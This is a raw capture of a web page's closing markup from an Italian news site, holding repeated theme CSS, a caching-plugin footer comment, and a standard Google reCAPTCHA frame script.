<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 412/654 objects using Redis
Page Caching using Redis 
Database Caching 20/61 queries in 0.020 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-19 01:19:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_eMGS80pl9rldJVkf_oYrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768778353545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>